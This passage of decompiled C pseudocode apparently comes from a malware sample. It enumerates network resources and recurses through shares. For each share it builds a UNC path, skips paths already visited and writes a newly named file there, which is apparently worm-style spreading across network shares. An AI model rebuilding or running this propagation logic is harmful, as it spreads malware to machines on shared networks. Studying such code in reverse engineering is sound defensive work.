 && !WNetEnumResourceW(hEnum, &cCount, lpBuffer, &BufferSize) )
{
do
{
if ( sub_404C0C(*(int **)(a3 + 8)) )
break;
while ( cCount )
{
--cCount;
v7 = (struct _NETRESOURCEW *)lpBuffer;
v8 = (char *)lpBuffer + 32 * cCount;
if ( (v8[12] & 2) != 0 )
{
if ( a6 )
{
if ( !lpNetResource
|| (v9 = lpNetResource->lpRemoteName) != 0 && (v10 = *((_DWORD *)v8 + 5)) != 0 && sub_404DAD(v9, v10) )
{
sub_401A9C(dwScope, &v7[cCount], a3, a4, a5, a6 - 1);
}
}
}
else if ( (v8[4] & 1) != 0 && (unsigned int)wstrlenFunc(*((_WORD **)v8 + 5)) <= 0x8007 )
{
v11 = lpBuffer;
if ( sub_404F6C(*((_DWORD *)lpBuffer + 8 * cCount + 5), L"\\\\?\\UNC\\\\\\", 8) )
{
for ( i = (__int16 *)v11[8 * cCount + 5]; *i == 92; ++i )
;
v13 = lpMem;
ByteToWCHAR((int)lpMem, L"\\\\?\\UNC\\\\\\", 16);
sub_404FD3((int)v13 + 16, i);
}
else
{
sub_404FD3((int)lpMem, (__int16 *)v11[8 * cCount + 5]);
}
v14 = *(__int16 **)a4;
v35 = 0;
if ( v14 )
{
while ( 1 )
{
v25 = *v14;
if ( !*v14 )
break;
for ( j = lpMem; v25; ++j )
{
v24 = (unsigned __int16)*j;
if ( !(_WORD)v24 || v25 != (unsigned __int16)low_zimu(v24) )
break;
v25 = *++v14;
}
if ( *v14 == *j )
{
v15 = v35;
goto LABEL_24;
}
++v35;
while ( *v14++ )
;
}
}
v15 = -1;
LABEL_24:
if ( v15 < 0 )
{
sub_402A3D((unsigned __int16 *)lpMem, (__int16 **)a4);
dwBytes = *(_DWORD *)(a3 + 8);
v27 = *(_DWORD *)a3;
v16 = Generate_serial();
v17 = sub_401608(v16);
v18 = (void *)sub_404B5C(lpMem, v17, v27, dwBytes);
if ( v18 )
CloseHandle(v18);
if ( *(_DWORD *)(a3 + 4) )
{
dwBytesa = *(_DWORD *)(a3 + 8);
v28 = *(_DWORD *)(a3 + 4);
v19 = Generate_serial();
v20 = sub_401608(v19);
v21 = (void *)sub_404B5C(lpMem, v20, v28, dwBytesa);
if ( v21 )
CloseHandle(v21);
}
}
}
}